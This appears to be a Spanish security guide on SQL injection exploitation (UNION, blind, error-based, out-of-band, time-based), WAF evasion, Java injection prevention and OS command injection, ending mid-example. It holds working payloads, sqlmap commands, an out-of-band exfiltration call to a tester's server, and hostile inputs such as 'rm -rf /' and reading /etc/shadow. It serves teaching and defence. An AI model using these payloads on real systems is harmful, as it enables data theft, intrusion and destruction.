

Técnica de explotación con UNION

El operador UNION permite “pegar” a la consulta original otra consulta fabricada por el evaluador y así mezclar ambos conjuntos de resultados. Si la aplicación ejecuta algo como:

SELECT Name, Phone, Address FROM Users WHERE Id=$id

y el parámetro se fuerza a:

$id = 1 UNION ALL SELECT creditCardNumber, 1, 1 FROM CreditCardTable

la sentencia resultante será:

SELECT Name, Phone, Address FROM Users WHERE Id=1

UNION ALL

SELECT creditCardNumber, 1, 1 FROM CreditCardTable

Con esto, los números de tarjeta se “unen” al resultado original. Se usa ALL para evitar que un DISTINCT de la consulta base elimine filas, y se iguala el número de columnas repitiendo literales para cuadrar la forma.

Para explotar con éxito, primero hay que averiguar cuántas columnas devuelve la SELECT vulnerable. Un truco clásico es ir probando ORDER BY n hasta que falle:

https://www.example.com/product.php?id=10 ORDER BY 10–

Si rompe con un mensaje tipo Unknown column ’10’ in ‘order clause’, hay menos de 10 columnas. Una vez sepamos el total, se prueba el tipo de cada columna apoyándose en NULL y literales:

…/product.php?id=10 UNION SELECT 1, NULL, NULL–

…/product.php?id=10 UNION SELECT 1, 1, NULL–

Si la aplicación solo muestra la primera fila del set, conviene anular el resultado original (por ejemplo con un id inexistente) para que “asome” la parte del UNION:

…/product.php?id=99999 UNION SELECT 1,1,NULL–

UNION “oculta” (convertir una ciega en basada en unión)

Lo ideal es extraer datos en una sola petición con UNION, pero muchas inyecciones son ciegas. Aun así, algunas pueden convertirse en basadas en unión si entendemos la forma real de la consulta del backend. El problema suele venir de la complejidad: comentar el resto de la sentencia tras la carga (–//* */) funciona en consultas simples, pero rompe subconsultas, alias o dependencias entre partes.

Escenario 1 – La vulnerable es una subconsulta

Si la WHERE vulnerable está dentro de un IN (SELECT …):

SELECT * FROM customers

WHERE id IN (SELECT DISTINCT customer_id FROM orders WHERE cost > 200);

una UNION inyectada en la subconsulta no altera lo que devuelve la consulta externa. Solución: cerrar paréntesis y añadir las palabras clave necesarias para que la UNION se aplique en el punto correcto, sin invalidar la principal.

Escenario 2 – Alias/variables en juego

Consultas con expresiones y alias:

SELECT

s1.user_id,

(CASE WHEN s2.user_id IS NOT NULL AND s2.sub_type = ‘INJECTION_HERE’ THEN 1 ELSE 0 END) AS overlap

…

Si comentas el resto, algunos alias quedan indefinidos. Solución: colocar palabras clave o alias al inicio de la carga para preservar la primera parte de la consulta y enganchar tu UNION sin romper nombres.

Escenario 3 – Dos consultas encadenadas

Primero se busca el id por nombre y después se listan los comentarios por id:

$query1 = «SELECT id FROM products WHERE name = ‘$name'»;

$query2 = «SELECT comments FROM products WHERE id = ‘$result1′»;

Una UNION en la primera no afecta lo que devuelve la segunda. Estrategia: inyectar en la segunda, y hacer que la primera no devuelva datos para forzar que la segunda utilice tu carga. Ejemplo de base para la primera:

‘ AND 1=2 UNION SELECT «PAYLOAD» — –

donde PAYLOAD es, en realidad, otra UNION destinada a la segunda:

‘ AND 1=2 UNION SELECT «‘ AND 1=2 UNION SELECT …» — –

Escenario 4 – Un mismo parámetro, varias consultas

Si el mismo id alimenta dos consultas independientes, una UNION que arregla una puede romper la otra. Aquí suele tocar medir por tiempo (cargas con SLEEP/pg_sleep/WAITFOR) y entender el orden de ejecución para ajustar prefijos/sufijos sin desestabilizar el flujo.

Cómo recuperar la consulta original

Conocer la consulta real es clave para fabricar una UNION válida. Puedes ayudar-te del propio SGBD consultando sus vistas/tablas de diagnóstico, por ejemplo: INFORMATION_SCHEMA.PROCESSLIST en MySQL, pg_stat_activity en PostgreSQL, sys.dm_exec_cached_plans (junto a sys.dm_exec_sql_text) en SQL Server y V$SQL en Oracle. Otra opción es extraerla mediante inyección ciega con herramientas automatizadas.

Automatización (flujo sugerido)

Primero, extrae la consulta original (por ejemplo con sqlmap en modo ciego). Después, construye una carga base que cierre/acomode la sintaxis y enganche tu UNION. Finalmente, automatiza la explotación indicando a la herramienta dónde insertar:

- Marcador personalizado *:

sqlmap -u «https://example.org/search?query=abcd’AND 1=2 UNION SELECT \«*\»– -« - Prefijo y sufijo:

sqlmap -u «https://example.org/search?query=abcd» \

–prefix=»‘AND 1=2 UNION SELECT \»» \

–suffix=»\»– -«

Ejemplo rápido (escenario 3)

Suponiendo MySQL y que ambas consultas devuelven una sola columna, una carga para extraer la versión podría ser:

‘ AND 1=2 UNION SELECT » ‘ AND 1=2 UNION SELECT @@version — -» — –

URL codificada:

https://example.org/search?query=abcd’+AND+1=2+UNION+SELECT+»+’AND 1=2+UNION+SELECT+@@version+–+-«+–+-

En resumen, la explotación por UNION exige contar columnas, ajustar tipos, anular la fila original cuando convenga y, en consultas complejas, respetar la sintaxis de la sentencia para que tu UNION realmente gobierne el resultado. Cuando no sea posible a la primera, entiende la forma real de la query y adapta el prefijo/sufijo de tu carga hasta convertir la inyección ciega en una basada en unión.



Técnica de explotación booleana

Cuando la inyección es ciega y la aplicación oculta los errores (devuelve, por ejemplo, un 500/404 o redirige), todavía es posible inferir datos a base de preguntas sí/no. La idea es lanzar condiciones booleanas y decidir, por el patrón de respuesta, si la condición fue verdadera o falsa. Si asumimos una consulta como SELECT field1, field2, field3 FROM Users WHERE Id=’$Id’ y queremos reconstruir username, se interroga carácter a carácter con funciones estándar: SUBSTRING para aislar un carácter, ASCII para convertirlo en número y compararlo, y LENGTH para saber cuándo terminar. Un ejemplo de carga sería Id=1′ OR ASCII(SUBSTRING(username,1,1))=97 AND ‘1’=’1, que solo “acierta” si el primer carácter tiene ASCII 97.

Para saber cómo distinguir verdadero y falso, primero se fuerza una respuesta siempre falsa con algo como Id=1′ AND ‘1’=’2 y se usa esa respuesta como plantilla de “falso”. Si la aplicación cambia pequeñas porciones del HTML entre peticiones, se filtra el ruido para comparar plantillas estables. El final del proceso se detecta con LENGTH: Id=1′ OR LENGTH(username)=N AND ‘1’=’1 devuelve verdadero cuando se han leído N caracteres (o cuando aparece un nulo). Esta técnica implica muchas peticiones, por lo que suele apoyarse en herramientas automáticas.

Técnica de explotación basada en errores

Si no es viable usar UNION, se puede forzar al motor a emitir un error que contenga datos útiles. El patrón consiste en provocar una operación inválida que incluya el resultado de una subconsulta. Por ejemplo, en Oracle 10g: …id=10||UTL_INADDR.GET_HOST_NAME((SELECT user FROM DUAL))– hace que el intento de resolver ese “host” falle y devuelva un error del estilo ORA-292257: host SCOTT unknown, exponiendo el usuario de BD. Ajustando el parámetro que se pasa a la función se van extrayendo otros valores en el texto del error.

Técnica de explotación fuera de banda

En contextos ciegos también puede pedirse al SGBD que contacte un servidor del evaluador y envíe allí los resultados. En Oracle, por ejemplo: …id=10||UTL_HTTP.request(‘testerserver.com:80’||(SELECT user FROM DUAL))– provoca una petición HTTP cuyo path contiene el dato consultado. El evaluador atiende con un servidor sencillo (p. ej., nc -nLp 80) y ve llegar algo como GET /SCOTT HTTP/1.1.

Técnica de explotación por retardo de tiempo

Otra variante ciega mide tiempos de respuesta. Se construye una condición que, si es verdadera, duerme al motor. En MySQL 5.x: …id=10 AND IF(version() LIKE ‘5%’, SLEEP(10), ‘false’))–. Si la respuesta tarda ~10 s, la condición se cumplió. A veces se marca un retardo alto y se cancela la solicitud tras unos segundos para acelerar el sondeo.

Inyección en procedimientos almacenados

El SQL dinámico dentro de un procedimiento también es vulnerable si concatena entrada. Un ejemplo en SQL Server:

CREATE PROCEDURE user_login @username varchar(20), @passwd varchar(20) AS

DECLARE @sqlstring varchar(250)

SET @sqlstring = ‘SELECT 1 FROM users WHERE username=’ + @username + ‘ AND passwd=’ + @passwd

EXEC(@sqlstring)

Con entradas como anyusername or 1=1′ y anypassword se obtiene un resultado positivo. Algo similar ocurre en informes dinámicos:

CREATE PROCEDURE get_report @columnamelist varchar(7900) AS

DECLARE @sqlstring varchar(8000)

SET @sqlstring = ‘SELECT ‘ + @columnamelist + ‘ FROM ReportTable’

EXEC(@sqlstring)

Si el usuario envía 1 from users; update users set password=’password’; select *, la actualización se ejecuta junto con el informe.

Explotación automatizada

Muchas de estas técnicas se automatizan con herramientas (por ejemplo, sqlmap), que permiten desde la fase ciega extraer la consulta original, ajustar prefijos/sufijos y explotar en cadena.



Evasión de firmas (WAF/IPS)

Para sortear filtros se recurre a variaciones sintácticas que no cambian el significado: jugar con espacios y saltos de línea (or ‘a’=’a’ frente a or\n’a’=\n’a’), insertar bytes nulos (%00), intercalar comentarios (‘/**/UNION/**/SELECT/**/…), aplicar codificación URL (%27%20UNION%20SELECT…) o codificar caracteres (p. ej., char(114,111,111,116) en lugar de ‘root’). También se concatena para fragmentar palabras clave (en SQL Server: EXEC(‘SEL’+’ECT 1’)), se usan hexadecimales (726F6F74 o unhex(‘726F6F74’)), se declaran variables y se ejecutan con EXEC, y se reemplazan expresiones como OR 1=1 por equivalentes (OR ‘SQL’+’i’=’SQLi’, 1&&1=1, etc.). Incluso con consultas parametrizadas pueden inyectarse comodines en cláusulas LIKE si el valor del parámetro se usa tal cual: un % coincidiría con todos los códigos en SELECT * FROM discount_codes WHERE code LIKE :code y, con prefijos (a%, b%, ba%), se podría acotar coincidencias.



Remediación

Para proteger aplicaciones, servidores y entradas, consulte la Hoja de referencia de prevención de inyección SQL, la Hoja de referencia de seguridad de bases de datos y la Hoja de validación de entrada.

Inyecciones en Java

Cuando hablamos de inyecciones en Java, no estamos hablando de un problema menor. Estamos hablando de la clase de errores que te pueden costar la base de datos entera, el sistema operativo o la integridad de los registros. La inyección es vieja, conocida y sigue funcionando porque muchos siguen escribiendo código como si fuera 1998. Cada vez que tomás un dato desde el usuario y lo insertás en una consulta, un comando o un string sin validación ni escape adecuado, estás abriendo la puerta para que un atacante haga lo que quiera con tu sistema.

Lo primero que tenés que entender es que “inyección” no es solo SQL. Hay inyección en JPA, en comandos del sistema operativo, en XPath, en expresiones NoSQL, en logs y en cualquier lugar donde se formen expresiones dinámicamente con datos externos. Y sí, cada tipo de inyección tiene sus matices, pero todos comparten una raíz común: concatenar datos sin control en lugares peligrosos.



En el caso de SQL, la solución es clara: consultas parametrizadas. No hay excusa. Java tiene soporte para esto desde hace décadas. Preparás la sentencia, seteás los parámetros, y el motor de base de datos se encarga de interpretar cada cosa por su tipo. No importa si el atacante mete comillas, punto y coma o comentarios: no se van a ejecutar como parte del SQL. El error clásico es construir la query con + como si estuvieras haciendo un mensaje de log. SELECT * FROM users WHERE name = ‘»+userInput+»‘ es una bomba. Usá PreparedStatement, pasá los valores como parámetros y no te preocupás más.

Con JPA es parecido. También tenés consultas parametrizadas, y también tenés que evitar armar la query a mano con strings. La diferencia es que en lugar de SQL, estás usando JPQL, pero el riesgo es el mismo. Si metés los valores con setParameter, estás protegido. Si concatenás directamente en el query string, podés ser víctima de un ataque igual de peligroso. Y no es solo cuestión de seguridad: también es una cuestión de legibilidad, mantenibilidad y escalabilidad del código.

Pasamos al siguiente nivel: comandos del sistema operativo. Acá el problema no es la base de datos, es directamente la shell. Si tu código ejecuta Runtime.getRuntime().exec() o ProcessBuilder y mete datos del usuario en los argumentos sin sanitizar, estás cocinado. Hay que usar las APIs correctamente, pasando los argumentos como lista de strings, y nunca armando un único string de shell. Además, evitá directamente exponer funcionalidades que dependan de ejecutar comandos si no es absolutamente necesario.

XPath también es un vector menos conocido, pero muy real. Cuando construís expresiones XPath con datos del usuario sin validarlos ni parametrizarlos, podés terminar leyendo nodos que no deberías o ejecutando transformaciones peligrosas. Java permite resolver variables dentro de XPath usando XPathVariableResolver, lo cual te da un canal seguro para insertar valores sin romper la estructura del XPath.

¿Pensabas que Java te salvaba del XSS? Error. Si usás Java para generar HTML, CSS o JavaScript, y le metés datos sin escapar, tenés una puerta abierta al cross-site scripting. Esto incluye generar respuestas HTTP, renders en JSP, servlets, plantillas con output dinámico, lo que sea. Siempre tenés que escapar la salida según el contexto: HTML, atributo, JavaScript, URL, CSS. Hay librerías para esto como OWASP Java Encoder, y hay sanitizadores como el de OWASP Java HTML Sanitizer. No inventes tu propio escape, usá herramientas que ya fueron probadas.

LDAP es otra bestia. Y no es menos peligrosa. Armar filtros LDAP con input del usuario sin escapar puede permitir que el atacante consulte cualquier dato del directorio, salte restricciones o falsifique autenticaciones. Hay hojas de trucos dedicadas a LDAP injection y deberían ser lectura obligatoria si trabajás con sistemas que usan directorios.

Ahora entra el nuevo jugador: NoSQL. Mucha gente piensa que por no ser SQL, ya no hay riesgo. Falso. MongoDB, por ejemplo, permite consultas con objetos JSON. Si el atacante puede modificar el contenido del objeto que se pasa a find(), puede hacer bypass de filtros, inyectar operadores especiales como $ne, $gt, $where, y ejecutar código en algunos casos. La clave acá es asegurarse de construir los filtros con objetos controlados y no concatenar strings o evals que puedan ser manipulados. Y de nuevo: validá la entrada. Siempre.

La inyección en logs es otra joya. Si vos escribís directamente datos del usuario en un mensaje de log sin limpiar caracteres como CR y LF (\r\n), un atacante puede insertar líneas falsas en el log. Puede parecer un detalle menor, pero en entornos donde los logs se usan como evidencia o auditoría, esto puede romper completamente la trazabilidad de un evento. El consejo acá es loguear en formato estructurado como JSON, y limitar la longitud de lo que vas a loguear. Además, si vas a mostrar logs en el navegador, escapalos como HTML, porque si no es básicamente una fiesta de XSS.

Tanto Log4j como Logback tienen soporte para loguear en formato estructurado. Usá los JsonEncoder, Layout, y configurá la rotación, la longitud máxima de los strings y evitá que cosas como %n o \u2028 se cuelen en los registros. Y obvio: nunca uses eval ni interpretes lo que viene del log como código.

En resumen, prevenir inyecciones en Java no es complicado, pero sí requiere disciplina. Tenés que asumir que todo lo que venga del usuario es tóxico. Validá con whitelist, usá escapes contextuales, no concatés strings para armar queries, ni comandos, ni scripts. Usá las APIs como fueron diseñadas. Y si tu framework tiene formas seguras de hacer las cosas, aprovechalas. No hay atajos que valgan la pena en esto. Porque el día que no lo hagas, alguien va a encontrar esa línea de código que dejaste como “temporal”, y va a explotarla.

La inyección no es un bug. Es una decisión de arquitectura mal tomada. Y corregirlo es una cuestión de código limpio, responsable y bien pensado. Así que, si programás en Java —o en cualquier otro lenguaje, en realidad— asegurate de tener esto tatuado en el cerebro. Porque una vez que te explotan, ya es tarde.



Inyección de comandos: cuando el sistema hace lo que yo quiero

La inyección de comandos es una de esas vulnerabilidades que te hacen sentir como si tuvieras el control total del sistema sin siquiera haber subido una shell. Es brutalmente efectiva, sobre todo porque muchas veces es invisible, silenciosa y ocurre en el lugar más tonto del código: una concatenación de strings mal controlada, una llamada a system() sin validar, un wrapper mal diseñado o directamente una función vulnerable con privilegios elevados.

El objetivo de este ataque es simple: ejecutar comandos arbitrarios en el sistema operativo a través de una aplicación vulnerable. Todo lo que necesitás es encontrar el punto de entrada que permita insertar input controlado por el atacante en una función que termine invocando un shell. Una llamada a system(), exec(), popen(), execl() o similares es suficiente. Y como si eso fuera poco, muchas veces ni siquiera hace falta inyectar código binario: con una simple línea de texto podés alterar el comportamiento completo de una app o escalar privilegios.

A diferencia de otras fallas como la inyección SQL o XSS, en este caso no estamos hablando de acceso a datos o a sesiones. Acá directamente tomás el control del sistema operativo. Y si el proceso vulnerable corre como root o como un usuario privilegiado, el acceso se vuelve total.

Casos reales y clásicos

He visto este tipo de vulnerabilidad en miles de situaciones, pero los patrones se repiten. Un wrapper de cat, por ejemplo, que concatena el input sin sanitizar, puede ser fácilmente explotado con algo tan trivial como:

./catWrapper «archivo.txt; id»

Y eso te devuelve el UID y GID del proceso, mostrando que el comando fue ejecutado. Ahora imaginate que ese wrapper tiene bit de setuid o pertenece a un binario privilegiado: ya tenés ejecución remota con escalada.

Otro caso frecuente: system(«cat » + argv[1]);

Tan típico como peligroso. El atacante pone «archivo.txt; rm -rf /» y listo, tenés un script de autodestrucción ejecutándose con los permisos del proceso. Y si eso corre como root, chau sistema.

También están los programas que dependen de variables de entorno para decidir qué comando ejecutar. He auditado cientos de binarios que toman rutas de APP_HOME o CONFIG_PATH y luego hacen execl() sobre esa ruta sin validar el valor. Si podés setear esa variable, podés apuntarla a tu propio script o binario malicioso. El sistema confía, y vos tomás el control.

Incluso he visto código donde directamente se invoca make o herramientas del sistema sin especificar la ruta absoluta. Si el binario tiene setuid, solo tenés que meter un make trucho en el PATH y el proceso vulnerable va a ejecutar tu versión. Clásico ataque de path hijacking.

El entorno como superficie de ataque

Otra cosa que muchos subestiman es el entorno del sistema. El PATH, IFS, LD_PRELOAD, y otras variables pueden usarse para alterar completamente el comportamiento de procesos que ejecutan comandos. Incluso si no podés modificar la línea de comandos, si podés controlar el entorno, tenés la mitad del ataque resuelto.

Lo más irónico es que, en muchos casos, el atacante ni siquiera necesita una shell. Podés usar el propio binario vulnerable como canal para ejecutar cualquier cosa. De hecho, system(«time ./»+argv[1]) parece inocente hasta que alguien mete ls; cat /etc/shadow como argumento.

El problema con lenguajes de alto nivel

Muchos desarrolladores creen que están a salvo si usan Java o PHP. Falso. En Java, aunque Runtime.exec() no pasa los comandos a un shell (por lo que no podés encadenar con &&, ;, etc.), todavía podés ejecutar binarios si el input es mal validado. Además, en muchos contextos, el comando puede seguir siendo vulnerable si se forma dinámicamente o si se construye un array sin escapar.

En PHP, los errores son todavía más grotescos. Cosas como system(«rm $file») directamente te abren la puerta al infierno. Podés meter file=archivo.txt;id y el sistema ejecuta ambos comandos. Nunca deberías interpolar input sin sanearlo, y mucho menos en llamadas que disparan comandos del sistema operativo.

Controles reales

¿La solución? Sencilla, pero molesta. Hay que evitar usar system() y similares siempre que sea posible. Si el lenguaje tiene una API nativa para la tarea (como enviar mail, listar archivos o modificar permisos), usala. No le pidas al sistema que haga lo que podés hacer desde el código.

Si realmente tenés que invocar un binario, usá una whitelist de comandos válidos y deshabilitá todos los caracteres de escape o control. Y por supuesto, jamás confíes en el input del usuario, incluso si viene “desde adentro”.

También recomiendo ejecutar todo en contexto de mínimo privilegio. Que ningún binario vulnerable tenga setuid. Que los scripts no se ejecuten como root salvo que sea absolutamente necesario. Y nunca, jamás, dependas del entorno para decisiones críticas de seguridad.

Lo más importante

La inyección de comandos no es sofisticada. No requiere ROP, ni overflow, ni cosas complejas. Es simplemente aprovechar que el código hace lo que el usuario le dice, sin filtros. Es la puerta trasera más directa que existe, y muchas veces viene incluida en el paquete por culpa de código perezoso o mal diseñado.

Si encontrás un system() con input controlado, tenés un camino. Si corrés ese binario con privilegios, tenés el control.

Y si sos vos quien lo dejó así en producción… bueno, merecés el shell que te van a meter.

Inyección de comandos del sistema operativo

La inyección de comandos aparece cuando una aplicación construye una orden del sistema operativo con datos controlados externamente y no neutraliza los metacaracteres que cambian el significado previsto. Así, una entrada inocua como calc en Windows abre la calculadora, pero si el atacante aporta calc & echo «test» se encadenan dos órdenes y se ejecutan ambas. El riesgo se agrava si el proceso corre con más privilegios de los necesarios, porque cualquier comando inyectado heredará esos permisos.

Inyección de argumentos

Toda inyección de comandos implica también inyección de argumentos. Aunque se escapen &, |, ; y compañía, un atacante puede colar opciones adicionales válidas para el binario llamado. Por ejemplo, si el código hace system(«curl » . escape($url)), una cadena como –help no ejecuta otro programa, pero altera el comportamiento de curl y puede filtrar información o, según el comando, derivar en RCE.

Defensas primarias

La defensa preferida es no invocar el shell: utilice bibliotecas o APIs nativas (por ejemplo, mkdir() en lugar de system(«mkdir …»)). Si no puede evitarlos, escape según el contexto y el SO (en PHP, escapeshellarg() encierra el argumento entre comillas y neutraliza metacaracteres, aunque seguirá pasando un único argumento al programa). Para mandatos inevitables, combine parametrización y validación: separe comando y argumentos; permita solo ejecutables en una lista aprobada; y valide los argumentos con listas de permitidos o expresiones regulares (por ejemplo, ^[a-z0-9]{3,10}$ para valores simples), excluyendo metacaracteres como & | ; $ > < \ \ ! ‘ » ( )y espacios en blanco. Además, respete POSIX: tras–termine el parseo de opciones y trate lo siguiente como operando; por ejemplo,curl — $url` evita que una URL maliciosa se interprete como opción.

Defensas adicionales

Ejecute la aplicación con el menor privilegio posible y, cuando proceda, con cuentas aisladas dedicadas a una sola tarea. Diseñe pensando en el fallo seguro: si algo sale mal, que no se ejecute nada.

Ejemplos de código

Java

En Java, prefiera ProcessBuilder y pase cada argumento por separado. Evite construir una única cadena y jamás delegue en el shell.

Incorrecto (fácil de manipular):

ProcessBuilder b = new ProcessBuilder(«C:\\DoStuff.exe -arg1 -arg2»);

Correcto (comando y argumentos separados, directorio y entorno controlados):

ProcessBuilder pb = new ProcessBuilder(«TrustedCmd», «TrustedArg1», «TrustedArg2»);

pb.directory(new File(«TrustedDir»));

Map<String,String> env = pb.environment(); // ajustar si hace falta

Process p = pb.start();

Nota: Runtime.exec no invoca el shell ni entiende metacaracteres como & o |; divide la cadena en tokens y ejecuta el primer token con el resto como parámetros. Aun así, ProcessBuilder resulta más claro y validable.

.NET

Siga la Hoja de trucos de seguridad de .NET: use sobrecargas que separen archivo y argumentos, ProcessStartInfo con UseShellExecute=false, valide y liste comandos permitidos, y nunca construya la línea por concatenación.

PHP

Use escapeshellarg() para tratar la entrada del usuario como un único argumento y codifique el comando y sus opciones en el código.

Vulnerable con escapeshellcmd() (permite inyectar opciones):

$url = $_GET[‘url’];

